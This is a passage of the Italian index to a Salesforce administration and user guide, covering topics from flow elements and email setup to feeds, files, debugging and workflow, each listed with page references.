elemento Connettore Errore (continua) procedura consigliata [4451](#page-4456-0), [4453](#page-4458-0) Elemento Creazione rapida [4463](#page-4468-0) Elemento Creazione record [4467](#page-4472-0) Elemento Decisione aggiunta [4461](#page-4466-0) configurazione [4461](#page-4466-0) Elemento Eliminazione rapida [4463](#page-4468-1) Elemento Eliminazione record [4468](#page-4473-0) Elemento Fase [4479](#page-4484-0) Elemento feed azione [3308](#page-3313-0) layout [3308](#page-3313-0) Elemento Invia email [4478](#page-4483-0) Elemento Invia per l'approvazione [4480](#page-4485-0) Elemento Loop aggiunta [4466](#page-4471-1) configurazione [4466](#page-4471-1) esempio [4533](#page-4538-0), [4539](#page-4544-0) Elemento plug-in Apex [4458](#page-4463-0) Elemento Pubblica in Chatter [4472](#page-4477-0) Elemento Ricerca rapida [4464](#page-4469-0) Elemento Ricerca record [4469](#page-4474-0) Elemento Schermata aggiunta [4473](#page-4478-0) campi di scelta [4476](#page-4481-0) configurazione dei campi di input utente nella scheda Impostazioni campo [4475](#page-4480-0) configurazione dei campi di output nella scheda Impostazioni campo [4478](#page-4483-1) configurazione della scheda Impostazioni campo [4475](#page-4480-0), [4478](#page-4483-1) configurazione della scheda Info generali [4474](#page-4479-0) impostazioni [4474–4475,](#page-4479-0) [4478](#page-4483-1) informazioni sui campi di scelta a selezione multipla [4429](#page-4434-0) modifica [4473](#page-4478-0) Elemento sottoflusso [4458](#page-4463-1), [4482](#page-4487-0) Elenchi navigazione [59](#page-64-0) ordinamento [59](#page-64-0) uso dei call center [2230](#page-2235-0) Elenchi bloccati configurazione [3820](#page-3825-0) modifica delle dimensioni [2371,](#page-2376-0) [3867](#page-3872-0) elenchi correlati [56](#page-61-0) Elenchi correlati abilitazione del caricamento separato [376](#page-381-0) elenchi di record ordinamento [77](#page-82-0)

Elenchi di selezione aggiunta o modifica di voci [4067](#page-4072-0) dipendenti [4074](#page-4079-0) elenchi di selezione provincia e paese [354,](#page-359-0) [357–358](#page-362-0), [367](#page-372-0) Elenchi di selezione provincia e paese [356,](#page-361-0) [368,](#page-373-0) [374–375](#page-379-0) limiti della ricerca [5473](#page-5478-0) ordinamento [4073](#page-4078-0) sostituzione di valori [4072](#page-4077-0) stato di convalida [2826](#page-2831-0) Elenchi di selezione dipendenti definizione [4074](#page-4079-0) informazioni su [4074](#page-4079-1) limiti [4077](#page-4082-0) modifica [4076](#page-4081-0) Elenchi di selezione globali creazione e modifica [4045](#page-4050-0) Elenchi di selezione personalizzati limiti [5477](#page-5482-0) Elenchi di selezione provincia e paese abilitazione e disabilitazione [373](#page-378-0) aggiunta, modifica dei dettagli di province e paesi [367](#page-372-0) analisi dei dati di province e paesi e personalizzazioni [370](#page-375-0) configurazione [357](#page-362-0) conversione dati [372](#page-377-0) paesi standard [358](#page-363-0) panoramica [354](#page-359-0) panoramica conversione dati [371](#page-376-0) panoramica su analisi dati e personalizzazioni [369](#page-374-0) Elenchi di selezione standard limiti [5478](#page-5483-0) Elenchi ottimizzati abilitazione [376](#page-381-0) modifica in linea [95](#page-100-0) elenco autorizzazioni utente [3394](#page-3399-0) Elenco chat I miei preferiti aggiunta di persone [2994](#page-2999-0) rimozione di persone [2995](#page-3000-0) utilizzo [2994](#page-2999-0) Elenco correlato Note [1947](#page-1952-0) Elenco correlato condivisione esterna [1563](#page-1568-0), [4975](#page-4980-0) elenco correlato file [3319](#page-3324-0) Elenco di selezione campi con informazioni aggiuntive [4069](#page-4074-0) speciale [4069](#page-4074-0) Elimina duplicati [721](#page-726-0) Eliminazione account [1061](#page-1066-0) allegati email inviati come link [2035](#page-2040-0)

Eliminazione (continua) asset [1106](#page-1111-0) contratti di servizio [2300](#page-2305-0) cruscotti digitali [3796](#page-3801-0) dati di esempio [275](#page-280-0) diritti [2288](#page-2293-0) dispositivi mobili [1023](#page-1028-0) documenti [3061](#page-3066-0) domanda [2242](#page-2247-0) importazione dati [656](#page-661-0) incontri richiesti [1358](#page-1363-0) lead, considerazioni [1317](#page-1322-1) licenze [398](#page-403-0) note e allegati [103](#page-108-0) opportunità [1416](#page-1421-0) più record [717–718](#page-722-0) preventivi [1469](#page-1474-0) processi [4298](#page-4303-0) prodotti [1391](#page-1396-0) rapporti [3762](#page-3767-0) soluzioni [2322](#page-2327-0) tag [183](#page-188-0) utenti [415–416](#page-420-0) visualizzazioni elenco [78–79](#page-83-0) voci di contratto [2309](#page-2314-0) eliminazione di serie di dati [3487](#page-3492-0) eliminazione di un'applicazione connessa [5182](#page-5187-0) Eliminazione di una serie di modifiche [5350](#page-5355-0) Eliminazione globale [717–718](#page-722-0) email Email a caso [2418–2419](#page-2423-0), [2424](#page-2429-0) Email a caso on-demand [2421–2422,](#page-2426-0) [2424](#page-2429-0) indirizzo di instradamento [2424](#page-2429-0) Email Abilitazione di Email a Salesforce [2028](#page-2033-0) abilitazione per Salesforce per Outlook [2086](#page-2091-0) Aggiunta a record correlati mediante Email a Salesforce [1589](#page-1594-0) Aggiunta a record specifici mediante Email a Salesforce [1589](#page-1594-0) Aggiunta mediante Email a Salesforce [1589](#page-1594-0) allegati [2035](#page-2040-0) amministrazione [2029](#page-2034-0) assegnazione a lead [1596](#page-1601-0) assegnazione a opportunità [1596](#page-1601-0) assegnazione a referenti [1596](#page-1601-0) assegnazione ad account [1596](#page-1601-0) assegnazione ad altri record [1596](#page-1601-0) avvisi [4314,](#page-4319-0) [4328](#page-4333-0) campi per modelli [1616](#page-1621-0) carte intestate [1604](#page-1609-0)

Email (continua) casi [2209](#page-2214-0) configurazione dei rapporti di Chatter [2915](#page-2920-0) configurazione delle notifiche di Chatter [2915](#page-2920-0) configurazione in Work.com [1463](#page-1468-0) consegna, configurazione [2029](#page-2034-0) creazione chiave DKIM [2037](#page-2042-0) creazione, HTML [1597](#page-1602-0) cruscotti digitali [3782](#page-3787-0) distribuzione di Salesforce Classic mobile [1010](#page-1015-0) elaborazione con Apex [5113](#page-5118-0) email a caso [2417](#page-2422-0), [2419](#page-2424-0) Email a caso [2424](#page-2429-1) Email a caso on-demand [2417,](#page-2422-0) [2422](#page-2427-0), [2424](#page-2429-1) email di massa [1592](#page-1597-0) email in Ccn conformità [2029](#page-2034-1) gestione [2915](#page-2920-0) gestione degli elementi rimbalzati [2029](#page-2034-0) globale [1596](#page-1601-1) importazione chiave DKIM [2038](#page-2043-0) impostazioni [30](#page-35-0) indirizzi utilizzabili da tutta l'organizzazione [2032](#page-2037-0) indirizzi utilizzabili da tutta l'organizzazione, aggiunta [2033](#page-2038-0) indirizzi utilizzabili da tutta l'organizzazione, modifica [2033](#page-2038-0) Informazioni su Email a Salesforce personale [1586](#page-1591-0) invio [1590](#page-1595-0) invio da un flusso [4444](#page-4449-0), [4478](#page-4483-0) invio globale di email [1592](#page-1597-0) invio globale di email, notifiche [2029](#page-2034-0) invio globale, di email per marketing [1596](#page-1601-1) limitazione dei domini di email degli utenti [418](#page-423-0) limite all'invio globale di email [1592](#page-1597-0) limiti [5485](#page-5490-0) limiti di flusso di lavoro [4340](#page-4345-0) linee guida per l'invio [1593](#page-1598-0) messaggi di errore, Salesforce per Outlook [1679](#page-1684-0) messaggi di stato invio globale di email [1586](#page-1591-1) modelli [1607](#page-1612-0) modifica impostazioni utente [30](#page-35-0) monitoraggio invio globale di email [2036](#page-2041-0) non risolti [1596](#page-1601-0) note su email di massa [1594](#page-1599-0) note su invio globale di email [1594](#page-1599-0) Pardot, associazione di clienti potenziali a referenti e lead Salesforce [1100](#page-1105-0) piè di pagina [2033](#page-2038-1) piè di pagina predefiniti [2033](#page-2038-1) prova di consegna [2035](#page-2040-1) rapporto [3746–3747,](#page-3751-0) [3749,](#page-3754-0) [3751](#page-3756-0)

Email (continua) registri [2115](#page-2120-0) regole di risposta [2704](#page-2709-0) relay [2025](#page-2030-0) risposta a notifiche di Chatter [2912](#page-2917-0) risultati [1595](#page-1600-0) Salesforce per Outlook, impossibile aggiungere [1679](#page-1684-0) Sender ID [2029](#page-2034-0) Sender Policy Framework (SPF) [2029](#page-2034-0) servizi di email [5113](#page-5118-0) TLS (Transport Layer Security) [2029](#page-2034-0) tracciamento del percorso [1595](#page-1600-0) uso delle bozze [2215](#page-2220-0) utilizzo del Process Builder [4290](#page-4295-0) Utilizzo dell'indirizzo Email a Salesforce personale [1588](#page-1593-0) Email a caso abilitazione e configurazione [2419](#page-2424-1) Email a caso on-demand [2422](#page-2427-1) impostazione [2417–2418](#page-2422-0), [2424](#page-2429-1) impostazioni [2419](#page-2424-0) indirizzi di instradamento [2424](#page-2429-1) regole di risposta via email [2704](#page-2709-0) Email a caso on-demand impostazione [2417](#page-2422-0), [2421](#page-2426-0) impostazioni [2422](#page-2427-0) Email a Salesforce Abilitazione [2028](#page-2033-0) creazione chiave DKIM [2037](#page-2042-0) importazione chiave DKIM [2038](#page-2043-0) Informazioni su [1586](#page-1591-0) Utilizzo [1588](#page-1593-0) Email Connect con Salesforce per Outlook, considerazioni [2078](#page-2083-0) con Salesforce per Outlook, limitazioni [2079](#page-2084-0) confronto con Salesforce per Outlook [2076](#page-2081-0) vantaggi [2076](#page-2081-0) email HTML [1945](#page-1950-0) email per inviare post [2988](#page-2993-0) email, campi di unione Accesso [1583](#page-1588-0) Condivisione [1583](#page-1588-0) Emoticon chat [2997](#page-3002-0) Errore rapporto obsoleto [3769](#page-3774-0) Errori di fornitura just in time [866](#page-871-0) Errori di privilegi insufficienti accesso a livello di processo [606](#page-611-0) accesso livello record [604](#page-609-0)

Errori di privilegi insufficienti (continua) livello oggetto [603](#page-608-0) regola di convalida [606](#page-611-0) trigger Apex [606](#page-611-0) Errori di replica [4980](#page-4985-0) esclusione metadati campi [3450](#page-3455-0) Esecuzione del debug aggiunta di classi o trigger al monitor [956](#page-961-0) aggiunta di utenti al monitoraggio [956](#page-961-0) analisi di un processo passo per passo [5273](#page-5278-0) applicazione di filtri [5287](#page-5292-0) eliminazione di classi o trigger dal monitoraggio [956](#page-961-0) eliminazione di utenti dal monitoraggio [956](#page-961-0) flusso di lavoro [5274](#page-5279-0) informazioni di profiling [5274](#page-5279-1) istantanee email in entrata [2121](#page-2126-0) livelli di registro classi e trigger [5301](#page-5306-0) livello di registro [5287](#page-5292-0) monitoraggio dei registri [955](#page-960-0) ordine di precedenza del registro debug [5286](#page-5291-0) processi [4299](#page-4304-0) processi, con i registri debug Apex [4301](#page-4306-0) processi, errori in fase di esecuzione [4300](#page-4305-0) processi, errori nel Process Builder [4300](#page-4305-1) reimpostazione dei registri debug [956](#page-961-0) visualizzazione dei registri [957](#page-962-0) Esecuzione del debug di Apex [5011](#page-5016-0), [5277](#page-5282-0) Esecuzione delle regole [1864](#page-1869-0) esecuzione di Apex [5058](#page-5063-0) Esecuzione di test [5065,](#page-5070-0) [5303](#page-5308-0) Esecuzione di test sulle variabili di collegamento [4789](#page-4794-0) Esecuzione di test sulle variabili di collegamento (binding) per i feed [4789](#page-4794-0) Esecuzione di un test Apex [5304](#page-5309-0), [5307–5310](#page-5312-0) esecuzione macro [3835](#page-3840-0) esecuzione macro in blocco [3839](#page-3844-0) esempi criteri di protezione [3488](#page-3493-0) Esempi di flusso allarme ora relativa [4534,](#page-4539-0) [4536](#page-4541-0) attesa di molti eventi, tutti [4534](#page-4539-0) attesa di molti eventi, uno [4536](#page-4541-0) attesa di un singolo evento [4538](#page-4543-0) compilazione di una variabile raccolta Stringa [4532](#page-4537-0) evento allarme ora assoluta [4538](#page-4543-0) loop in una raccolta [4533,](#page-4538-0) [4539](#page-4544-0) esempio [3431–3432](#page-3436-0), [3440,](#page-3445-0) [3459,](#page-3464-0) [3461](#page-3466-0) Esempio [953](#page-958-0) esempio appartenenza a team [3493](#page-3498-0) esempio con delta [3428](#page-3433-0)

esempio con dim2mea [3431](#page-3436-0) esempio con edgemart [3432](#page-3437-0) esempio con sfdcDigest [3440](#page-3445-0) esempio con sfdcRegister [3459](#page-3464-0) esempio con update [3461](#page-3466-0) esempio di proprietà del record protezione a livello di riga [3501](#page-3506-0) esempio gerarchia dei ruoli [3501](#page-3506-0) esempio proprietà dei record [3489](#page-3494-0) esempio protezione a livello di riga nei dati esterni [3489](#page-3494-0) esempio protezione a livello di riga nei dati Salesforce [3493,](#page-3498-0) [3501](#page-3506-0) esempio protezione a livello di riga nelle serie di dati [3489](#page-3494-0), [3493,](#page-3498-0) [3501](#page-3506-0) esplorazione dati concetti [3522](#page-3527-0) esportazione [1167](#page-1172-0) Esportazione area di lavoro traduzione [3972,](#page-3977-0) [3978,](#page-3983-0) [3984](#page-3989-0) articoli [2783](#page-2788-0) articoli per traduzione [2827](#page-2832-0) da ACT! [625](#page-630-0) da altre fonti di dati [629](#page-634-0) da GoldMine 4.0 [626](#page-631-0) da GoldMine 5.0 [627](#page-632-0) da LinkedIn [626](#page-631-1) da Outlook [626](#page-631-2) da Palm Desktop [629](#page-634-1) da Salesforce [630](#page-635-0) dati di backup [711](#page-716-0) dati per procedure di importazione [624](#page-629-0) rapporti [3742–3743](#page-3747-0) stato di Salesforce Knowledge [2847](#page-2852-0) esportazione come immagine [3539](#page-3544-0) Esportazione dei file per la traduzione area di lavoro traduzione [3977,](#page-3982-0) [3982](#page-3987-0) Esportazione e importazione dei segreti tenant [756](#page-761-0) Esportazione e importazione del segreto tenant distruzione del segreto tenant [753](#page-758-0), [755](#page-760-0) Esportazione mensile Dati [711](#page-716-0) Esportazione settimanale Dati [711](#page-716-0) Esportazione, file creazione per l'importazione [624](#page-629-0) dati di backup [711](#page-716-0) espressioni filter sintassi [3435](#page-3440-0) estrazione dati da serie di dati [3432](#page-3437-0) Etichette personalizzate aggiunta di traduzioni [5128](#page-5133-0)

Etichette personalizzate (continua) modifica [5126](#page-5131-0) modifica di traduzioni [5127](#page-5132-0) panoramica [5125](#page-5130-0) visualizzazione [5128](#page-5133-0) Eventi abilitazione del controllo ortografico [376](#page-381-0) accettazione o rifiuto [1359](#page-1364-0) aggiunta ad Outlook [1349,](#page-1354-0) [1359](#page-1364-0) assegnazione a lead [1660](#page-1665-0) assegnazione a opportunità [1660](#page-1665-0) assegnazione a referenti [1660](#page-1665-0) assegnazione ad account [1660](#page-1665-0) assegnazione ad altri record [1660](#page-1665-0) creazione [1343–1344](#page-1348-0) definizione dei filtri di sincronizzazione per Salesforce per Outlook [2106](#page-2111-0) duplicati con Salesforce per Outlook, eliminazione [1677](#page-1682-0) esclusione dalla sincronizzazione con Salesforce per Outlook [1649](#page-1654-0) Funzione attività condivise, abilitazione [1917–1918](#page-1922-0) non risolti [1660](#page-1665-0) personalizzazione del layout delle operazioni [1937](#page-1942-0) più referenti correlati a un evento, visualizzazione [1329](#page-1334-0), [3613](#page-3618-0) più referenti, correlazione a [1917–1918](#page-1922-0) rapporti, visualizzazione di più referenti correlati a un evento [1329,](#page-1334-0) [3613](#page-3618-0) ricorrenti [1343–1344](#page-1348-0) ridenominazione [3907](#page-3912-0) sincronizzazione con Salesforce per Outlook [1649](#page-1654-0) visualizzazione dettagli [1336–1337](#page-1341-0) Eventi Attesa ora relativa [4526](#page-4531-0) Eventi con invitati creazione [1348](#page-1353-0) Eventi di allarme ora assoluta [4525](#page-4530-0) ora relativa [4526](#page-4531-0) Eventi e calendari [1336](#page-1341-1) Eventi e operazioni [1322](#page-1327-0) Eventi multiutente [1348](#page-1353-0) Eventi non risolti assegnazione a lead [1660](#page-1665-0) assegnazione a opportunità [1660](#page-1665-0) assegnazione a referenti [1660](#page-1665-0) assegnazione ad account [1660](#page-1665-0) assegnazione ad altri record [1660](#page-1665-0) Eventi ricorrenti abilitazione per Salesforce per Outlook [2088](#page-2093-0)

Eventi ricorrenti (continua) sincronizzazione con Salesforce per Outlook [1651](#page-1656-0) Evento allarme ora assoluta esempio [4538](#page-4543-0) Evento di calendario campi di ricerca [163](#page-168-0) evidenziazioni ricerca [2773](#page-2778-0) Exchange Sync assegnazione di configurazioni [2061](#page-2066-0) controllo stato di sincronizzazione [2063](#page-2068-0) dati tra più organizzazioni Salesforce, impedire la contaminazione [2062](#page-2067-0) errori di sincronizzazione [2065](#page-2070-0) esecuzione rapporto errori [2063](#page-2068-1) eventi tra Microsoft® Exchange e Salesforce, sincronizzazione [2051](#page-2056-0) impostazione [2053](#page-2058-0) impostazione, account di servizio [2054](#page-2059-0) impostazione, impostazioni di Microsoft® Exchange Server [2053](#page-2058-1) impostazione, impostazioni di Salesforce [2056](#page-2061-0) impostazione, preparazione eventi utenti [2057](#page-2062-0) impostazione, preparazione referenti utenti [2061](#page-2066-1) impostazioni di sincronizzazione, definizione [2058](#page-2063-0) parametri di test Analizzatore connettività remota di Microsoft® [2055](#page-2060-0) più organizzazioni Salesforce, linee guida per le società [2062](#page-2067-0) referenti tra Microsoft® Exchange e Salesforce, sincronizzazione [2051](#page-2056-0) reimpostazione sincronizzazione [2064](#page-2069-0) requisiti di sistema [2052](#page-2057-0) risoluzione dei problemi di sincronizzazione [2079](#page-2084-1) serie di dati di esempio [2108](#page-2113-0) stati della sincronizzazione [2065](#page-2070-0) execute anonymous [5013](#page-5018-0) Expansion Pack panoramica [10](#page-15-0) Explorer [3522–3524,](#page-3527-1) [3538](#page-3543-0), [3557](#page-3562-0), [3559](#page-3564-0)

# F

Facebook [1573](#page-1578-0) Fase cronologia [1415](#page-1420-0) Fattura [399](#page-404-0) Feed abilitazione post di richieste di approvazione [4407](#page-4412-0) aggiornamenti [2924](#page-2929-0) aggiunta di argomenti [2953](#page-2958-0) aggiunta di argomenti hashtag [2954](#page-2959-0)

Feed (continua) aggiunta di link [2945](#page-2950-0) allegati [2938](#page-2943-0) applicazione di filtri [2920](#page-2925-0) definizione dei syndication feed [4782](#page-4787-0) definizione delle query [4782](#page-4787-0) feed Chatter [2918](#page-2923-0) filtri [2921](#page-2926-0) mappatura [4782](#page-4787-0) menzione di gruppi [2936](#page-2941-0) menzione di persone [2936](#page-2941-0) nei siti Force.com [4781](#page-4786-0) ordinamento [2920–2921](#page-2925-1) panoramica [4787](#page-4792-0) personalizzazione del tracciamento dei feed Chatter [3304](#page-3309-0) post [2929](#page-2934-0) post dei feed Chatter [2929](#page-2934-0) preferenze per i post e i commenti [2911](#page-2916-0) rimozione di argomenti [2954](#page-2959-1) seguire argomenti [2951](#page-2956-0) seguire automaticamente record [2967](#page-2972-0) sequire record [186](#page-191-0) seguire utenti [185](#page-190-0) silenziare i post [2935](#page-2940-0) tracciamento feed [3303](#page-3308-0) variabili di collegamento (binding) [4782](#page-4787-0) visualizzare un singolo aggiornamento [2958](#page-2963-0) visualizzazione dei syndication feed [4788](#page-4793-0) visualizzazione feed [2919](#page-2924-0) feed caso evidenzia gli elementi feed visibili esternamente [2671](#page-2676-0) filtri feed personalizzati [2675](#page-2680-0) Feed caso abilitazione [2667](#page-2672-0) abilitazione delle bozze di email [2672](#page-2677-0) abilitazione nei profili personalizzati [2669](#page-2674-0) aggiornamento di casi [2669](#page-2674-1) aggiunta di azioni personalizzate [2674](#page-2679-0) allegati ai messaggi email [2213](#page-2218-0) assegnazione di utenti [2668](#page-2673-0) azioni [2204](#page-2209-0) collegamento di articoli [2206](#page-2211-0) componenti personalizzati [2673](#page-2678-0) configurazione del publisher [2684](#page-2689-0) creazione di insiemi di autorizzazioni [2668](#page-2673-1) creazione di post del portale [2236,](#page-2241-0) [3167](#page-3172-0) editor di testo RTF [2216](#page-2221-0) elenchi correlati [2197](#page-2202-0) email [2216](#page-2221-0)

Feed caso (continua) file allegati ai messaggi email [2213](#page-2218-0) filtri dei feed [2196](#page-2201-0) formato stampa [2200](#page-2205-0) impostazione [2666](#page-2671-0), [2674,](#page-2679-0) [2684](#page-2689-0) impostazioni [2678](#page-2683-0) inserimento di post su un Portale Clienti [2204](#page-2209-0) invio di articoli tramite email [2206](#page-2211-0) invio di email [2211](#page-2216-0) invio di email ai clienti [2204](#page-2209-0) layout di pagina [2676–2677,](#page-2681-0) [2685](#page-2690-0) modifica dei layout di pagina [2676](#page-2681-0) assegnazione dei layout di pagina [2676](#page-2681-0) layout feed [2677](#page-2682-0) modelli di email precaricati [2688](#page-2693-0) modelli di email predefiniti [2688](#page-2693-0) modifica dello stato del caso [2204](#page-2209-0) notifiche al cliente per le risposte sul portale [2670](#page-2675-0) pagina dei dettagli del caso [2201](#page-2206-0) panoramica [2195](#page-2200-0) personalizzazione [2677](#page-2682-1), [2690](#page-2695-0) Publisher portale [2670](#page-2675-0) redazione di email [2214](#page-2219-0) registrazione chiamate [2204](#page-2209-0) ridenominazione dei filtri dei feed [2690](#page-2695-0) ridenominazione delle azioni [2690](#page-2695-0) riquadro evidenziazioni [2677](#page-2682-1) risposta a un'email [2211](#page-2216-0) stampa [2200](#page-2205-0) strumento Articoli [2206](#page-2211-0) utilizzo dei modelli [2214](#page-2219-0) utilizzo delle azioni [2204](#page-2209-0) utilizzo di Testo veloce in [2217](#page-2222-0) Feed caso comunità [3161](#page-3166-0), [3163–3165](#page-3168-0) Feed Chatter campi di ricerca [134](#page-139-0) istantanea di un componente del cruscotto digitale [2971](#page-2976-0) visualizzazioni elenco [2969](#page-2974-0) Feed del cruscotto digitale istantanea del componente [2972](#page-2977-0) feed del record [1584](#page-1589-0) File aggiunta a post [2940](#page-2945-0) anteprima [3324](#page-3329-0) applicazione di filtri [3026](#page-3031-0) browser supportati per il caricamento di più file [3033](#page-3038-0) cambia autorizzazione [3035](#page-3040-0)

File (continua) campi di ricerca [145](#page-150-0) caricamento di più file [3030](#page-3035-0) caricamento di una nuova versione [3032](#page-3037-0) condivisione, con gruppi [3036](#page-3041-0) condivisione, condiviso privatamente [3038](#page-3043-0) condivisione, librerie [3039](#page-3044-0) condivisione, tramite link [3100](#page-3105-0) condiviso con [3043](#page-3048-0) cronologia delle versioni [3041](#page-3046-0) dati esterni [3053–3055](#page-3058-0) eliminazione [3053](#page-3058-1) impostazioni di condivisione e autorizzazioni [3033](#page-3038-1) limiti dimensioni file [3031](#page-3036-0) modifica dei dettagli dei file [3043](#page-3048-1) pagina dei dettagli di un file [3041](#page-3046-1) panoramica [3023](#page-3028-0) panoramica sul caricamento [3029](#page-3034-0) rapporti [3584](#page-3589-0) rapporto partecipazione file [3044](#page-3049-0) rendere privato [3036](#page-3041-1) rendering [3324](#page-3329-0) ricerca [3027](#page-3032-0) scheda [3023](#page-3028-0) seguire [3040](#page-3045-0) utilizzo della scheda File [3026](#page-3031-1) File Chatter applicazione di filtri [3026](#page-3031-0) browser supportati per il caricamento di più file [3033](#page-3038-0) cambia autorizzazione [3035](#page-3040-0) caricamento di più file [3030](#page-3035-0) caricamento di una nuova versione [3032](#page-3037-0) condivisione, con gruppi [3036](#page-3041-0) condivisione, condiviso privatamente [3038](#page-3043-0) condivisione, librerie [3039](#page-3044-0) condivisione, tramite link [3100](#page-3105-0) condiviso con [3043](#page-3048-0) cronologia delle versioni [3041](#page-3046-0) eliminazione [3053](#page-3058-1) esterni [3053–3055](#page-3058-0) impostazioni di condivisione e autorizzazioni [3033](#page-3038-1) limiti dimensioni file [3031](#page-3036-0) modifica dei dettagli dei file [3043](#page-3048-1) pagina dei dettagli di un file [3041](#page-3046-1) panoramica [3023](#page-3028-0) panoramica sul caricamento [3029](#page-3034-0) rendere privato [3036](#page-3041-1) ricerca [3027](#page-3032-0) scheda [3023](#page-3028-0)

File Chatter (continua) seguire [3040](#page-3045-0) utilizzo della scheda File [3026](#page-3031-1) file congelato [3040](#page-3045-1) File consigliati in Chatter [3041](#page-3046-2) file di definizione del flusso di dati esempio con append [3421](#page-3426-0) esempio con augment [3422](#page-3427-0) esempio con filter [3434](#page-3439-0) esempio con flatten [3436](#page-3441-0) File di registro adattatore CTI [2575](#page-2580-0) Adattatore CTI [2575](#page-2580-0) Filtraggio risultati di ricerca [171](#page-176-0) filtri [3442,](#page-3447-0) [3449](#page-3454-0) Filtri di Data.com Dipendenti [1203](#page-1208-0) Reddito [1203](#page-1208-0) Filtri di record dei flussi operatori [4519](#page-4524-0) Filtri di ricerca definizione [4139](#page-4144-0) disattivazione [4140](#page-4145-0) eliminazione [4140](#page-4145-0) esempi [4145](#page-4150-0) informazioni su [4137](#page-4142-0) note [4142](#page-4147-0) oggetti supportati [4137](#page-4142-0) procedure consigliate [4143](#page-4148-0) ricerche dipendenti [4141](#page-4146-0) uso con account personali [4143](#page-4148-1) visualizzazione [4141](#page-4146-1) filtro [3527](#page-3532-0) filtro avanzato nella trasformazione sfdcDigest [3449](#page-3454-0) filtro strutturato nella trasformazione sfdcDigest [3442](#page-3447-1) finestra della riga di comando [5300](#page-5305-0) Finestra di dialogo Ricerca filtri [4137](#page-4142-0) informazioni su [122](#page-127-0) personalizzazione [3948–3949](#page-3953-0) Flow Designer interfaccia utente [4437](#page-4442-0) Flussi di lavoro [1567](#page-1572-0) Flussi in pacchetti [4549–4550](#page-4554-0) Flussi in serie di modifiche [4549](#page-4554-0) flusso

attivazione [4544](#page-4549-0)

Flusso accessibilità [4436](#page-4441-0) allarmi ora assoluta [4525](#page-4530-0) allarmi ora relativa [4526](#page-4531-0) apertura [4542](#page-4547-0) attesa [4483](#page-4488-0) attesa, condizioni di attesa [4485](#page-4490-0) avvio da regole di flusso di lavoro [4322](#page-4327-0), [4335](#page-4340-0) azione di flusso di lavoro [4322,](#page-4327-0) [4335,](#page-4340-0) [4546](#page-4551-0) azione di flusso di lavoro chiamata avviso tramite email [4462](#page-4467-0) azione di processo [4289](#page-4294-0), [4295](#page-4300-0) basato sul tempo [4431](#page-4436-0) chiama Apex [4444](#page-4449-1) componenti base [4416](#page-4421-0) condivisione [4546](#page-4551-0) condizioni [4443](#page-4448-0) connettori, tipi di [4449](#page-4454-0), [4504](#page-4509-0) considerazioni [4417](#page-4422-0) considerazioni basate sul tempo [4431](#page-4436-0) considerazioni sull'amministrazione [4433](#page-4438-0) considerazioni sulla creazione [4426–4428](#page-4431-0) considerazioni sulla creazione, formula [4430](#page-4435-0) considerazioni sulla fase di esecuzione [4435](#page-4440-0) considerazioni sulle azioni di flusso di lavoro [4344](#page-4349-0) considerazioni, Cloud Flow Designer [4427](#page-4432-0) considerazioni, flussi di grandi dimensioni [4428](#page-4433-0) creazione [4440](#page-4445-0) distribuzione agli utenti [4546](#page-4551-0) eliminazione [4545](#page-4550-0) eliminazione delle interviste in attesa [4544](#page-4549-1) esecuzione di test [4543](#page-4548-0) gestione [4540](#page-4545-0) gestione connettori [4441](#page-4446-0) gestione elementi [4441](#page-4446-0) gestione risorse [4441](#page-4446-0) impostazione elemento iniziale [4455](#page-4460-0) impostazioni [4545,](#page-4550-1) [4560](#page-4565-0) in pacchetti [4549](#page-4554-0) in serie di modifiche [4549–4550](#page-4554-0) incorporazione nelle pagine Visualforce [4546](#page-4551-0) installato da pacchetti [4549](#page-4554-0) interviste [4556–4559](#page-4561-0) invio di email [4444](#page-4449-0), [4478](#page-4483-0) invio di record per approvazione [4480](#page-4485-0) limiti [4418–4419](#page-4423-0) limiti delle formule [4430](#page-4435-0) modifica [4542](#page-4547-0) modifica proprietà [4531](#page-4536-0), [4541](#page-4546-0) operatori [4505](#page-4510-1)

Flusso (continua) operatori, assegnazione [4505](#page-4510-0) operatori, condizioni [4511](#page-4516-0) operatori, filtri di record [4519](#page-4524-0) panoramica sugli elementi [4456](#page-4461-0) panoramica sulle funzioni [4415](#page-4420-0) panoramica sulle risorse [4486](#page-4491-0) pausa [4557](#page-4562-0) pausa, abilitazione [4545](#page-4550-1) ricerca [4439](#page-4444-0) Richiamo azione [4471](#page-4476-0) riferimenti a valori di campi incrociati tra gli oggetti [4502](#page-4507-0) riprendi [4558–4559](#page-4563-0) risoluzione dei problemi [4552,](#page-4557-0) [4554](#page-4559-0) risoluzione dei problemi, messaggi email [4552–4553](#page-4557-1) salvataggio [4455](#page-4460-1) tipi di evento Attesa [4524](#page-4529-0) tipo [4530](#page-4535-0) utilizzo [4546](#page-4551-0) variabili globali [4494](#page-4499-0) flusso dati dati di integrazione [3410](#page-3415-0) Flusso di accesso collegamento [798](#page-803-0) creazione [796](#page-801-0) panoramica [795](#page-800-0) flusso di dati [3412](#page-3417-0), [3414](#page-3419-0), [3416,](#page-3421-0) [3419,](#page-3424-0) [3518](#page-3523-0) Flusso di lavoro aggiornamenti campo tra oggetti [4329](#page-4334-0) aggiornamenti di campo [4317](#page-4322-0), [4328](#page-4333-1) aggiornamenti di campo che rivalutano regole di flusso di lavoro [4331](#page-4336-0) area di attesa [4355](#page-4360-0) area di attesa messaggi in uscita [4335](#page-4340-1) attivazione di una regola [4326](#page-4331-0) avvisi tramite email [4314,](#page-4319-0) [4328,](#page-4333-0) [4340](#page-4345-0) azioni [4313](#page-4318-0), [4325](#page-4330-0) azioni dipendenti dal tempo [4341](#page-4346-0) considerazioni [4336](#page-4341-0), [4341](#page-4346-0) considerazioni sugli aggiornamenti di campo [4338](#page-4343-0) considerazioni sui trigger di flusso [4344](#page-4349-0) differenze rispetto a Process Builder [4257](#page-4262-0) differenze rispetto a Visual Workflow [4257](#page-4262-0), [4417](#page-4422-1) differenze rispetto alle regole di risposta automatica [2705](#page-2710-0) filtraggio in base alle date [79](#page-84-0) impostazioni [4560](#page-4565-0) limitazioni oggetto Utente [4310](#page-4315-0) limiti [5522](#page-5527-0) limiti di messaggi email [4340,](#page-4345-0) [5487](#page-5492-0) messaggi in uscita [4319](#page-4324-0)

